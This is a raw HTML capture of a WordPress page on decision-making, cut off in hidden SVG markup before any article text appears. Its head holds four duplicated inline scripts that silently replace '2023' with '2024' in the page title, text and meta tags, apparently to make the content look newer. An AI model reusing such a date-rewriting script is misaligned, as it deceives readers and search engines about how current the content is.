

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/
body_size: 13643
content:
<!DOCTYPE html>
<html lang="@@LOCALE@@">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why we make trivial mistakes in decision-making.</title>
	<meta name="description" content="According to the U.S. Bureau of Labor Statistics, 20% of startups fail during the first year, and only half survive to the end of the fifth year." />
	<link rel="canonical" href="https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why we make trivial mistakes in decision-making." />
	<meta property="og:description" content="According to the U.S. Bureau of Labor Statistics, 20% of startups fail during the first year, and only half survive to the end of the fifth year." />
	<meta property="og:url" content="https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/" />
	<meta property="article:modified_time" content="2022-11-01T17:09:08+00:00" />
	<meta property="og:image" content="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/","url":"https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/","name":"Why we make trivial mistakes in decision-making.","isPartOf":{"@id":"https://sheilakmcintyre.com/#website"},"primaryImageOfPage":{"@id":"https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/#primaryimage"},"image":{"@id":"https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/#primaryimage"},"thumbnailUrl":"https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20.jpeg","datePublished":"2022-11-01T15:42:22+00:00","dateModified":"2022-11-01T17:09:08+00:00","description":"According to the U.S. Bureau of Labor Statistics, 20% of startups fail during the first year, and only half survive to the end of the fifth year.","breadcrumb":{"@id":"https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/#breadcrumb"},"inLanguage":"@@LOCALE@@","potentialAction":[{"@type":"ReadAction","target":["https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/"]}]},{"@type":"ImageObject","inLanguage":"@@LOCALE@@","@id":"https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/#primaryimage","url":"https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20.jpeg","contentUrl":"https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20.jpeg","width":830,"height":350},{"@type":"BreadcrumbList","@id":"https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sheilakmcintyre.com/"},{"@type":"ListItem","position":2,"name":"Right Decision Theory: How to Stop Faking Life"}]},{"@type":"WebSite","@id":"https://sheilakmcintyre.com/#website","url":"https://sheilakmcintyre.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sheilakmcintyre.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"@@LOCALE@@"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sheilakmcintyre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sheilakmcintyre.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sheilakmcintyre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sheilakmcintyre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='online-food-delivery-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One%7CComfortaa%3A300%2C400%2C500%2C600%2C700%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CMartel%3Awght%40200%3B300%3B400%3B600%3B700%3B800%3B900%7CJura%3Awght%40300%3B400%3B500%3B600%3B700%7CCormorant+Infant%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCatamaran%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CSen%3Awght%40400%3B700%3B800&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='online-food-delivery-block-patterns-style-frontend-css'  href='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/css/block-frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/css/bootstrap.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='online-food-delivery-basic-style-css'  href='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='online-food-delivery-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
body{max-width: 100%;}.read-btn a.blogbutton-small, #comments input[type="submit"].submit{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px; padding-bottom: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px; padding-right: 0px;}.woocommerce span.onsale {font-size: px;}#footer p{font-size: 16px; }#footer {padding-top:15px; padding-bottom: 15px; }#footer p{text-align:center;} #food-category .product-image span.onsale, .woocommerce span.onsale{padding-top: 5px; padding-bottom: 5px; padding-left: 8px; padding-right: 8px;}#food-category .product-image span.onsale, .woocommerce span.onsale{border-radius: 5px;}#food-category .product-image span.onsale, .woocommerce ul.products li.product span.onsale{left: 10px; right: auto;}.footertown{background-color: ;}#comments textarea{ width:100%;}.fixed-header{ padding-top:px; padding-bottom:px;}.primary-navigation ul li a{ text-transform: capitalize;} .logo h1 a, .logo p a{color: ;}  .logo p.site-description{color: ;} .logo h1, .logo p.site-title{font-size: px;}.logo p.site-description{font-size: px;}@media screen and (max-width:575px){
			.preloader{display:none !important;} }.primary-navigation ul li a{font-weight: 600;}.page-template-custom-frontpage #header{position:static; border-bottom: 1px solid #e2e2e2;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/css/fontawesome-all.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='online-food-delivery-block-style-css'  href='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/css/block-style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/js/bootstrap.js?ver=6.0.11' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://sheilakmcintyre.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sheilakmcintyre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/js/custom.js?ver=6.0.11' id='online-food-delivery-custom-jquery-js'></script>
<link rel="https://api.w.org/" href="https://sheilakmcintyre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sheilakmcintyre.com/wp-json/wp/v2/pages/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sheilakmcintyre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sheilakmcintyre.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://sheilakmcintyre.com/?p=73' />
<link rel="alternate" type="application/json+oembed" href="https://sheilakmcintyre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheilakmcintyre.com%2Fright-decision-theory-how-to-stop-faking-life%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sheilakmcintyre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheilakmcintyre.com%2Fright-decision-theory-how-to-stop-faking-life%2F&#038;format=xml" />
<link rel="icon" href="https://sheilakmcintyre.com/wp-content/uploads/logos/cropped-logo-9694664-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sheilakmcintyre.com/wp-content/uploads/logos/cropped-logo-9694664-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sheilakmcintyre.com/wp-content/uploads/logos/cropped-logo-9694664-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sheilakmcintyre.com/wp-content/uploads/logos/cropped-logo-9694664-1-270x270.png" />

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    </head>

<body class="page-template-default page page-id-73 wp-custom-logo wp-embed-responsive" class="main-bodybox">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" 